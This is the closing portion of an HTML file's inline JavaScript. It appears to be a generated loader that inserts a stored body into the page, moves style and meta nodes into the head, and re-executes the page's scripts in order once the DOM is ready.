    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      DoHkJ4.removeChild(_n);
    }
  }
}

/* Insert body */
document.body.innerHTML=_b;

/* FIX4: re-execute scripts sequentially, preserving order */
var gZt8GM=0;
function _next(){
  if(gZt8GM>=JSIT8M.length) return;
  var GjNuQI=JSIT8M[gZt8GM++];
  var KYLWRp=document.createElement('script');
  var h37pCH=GjNuQI[2]||{};
  for(var urxI8C in h37pCH){
    try{ KYLWRp.setAttribute(urxI8C,h37pCH[urxI8C]); }catch(_e){}
  }
  if(GjNuQI[0]){
    KYLWRp.src=GjNuQI[1];
    KYLWRp.async=false;
    KYLWRp.onload=KYLWRp.onerror=function(){ _next(); };
    document.body.appendChild(KYLWRp);
  }else{
    KYLWRp.textContent=GjNuQI[1];
    document.body.appendChild(KYLWRp);
    _next();
  }
}
_next();
}

/* FIX1: guard against running before DOM is ready */
if(document.readyState==='loading'){
  document.addEventListener('DOMContentLoaded',_run);
}else{
  _run();
}
})();</script>
</body>
</html>
</file>
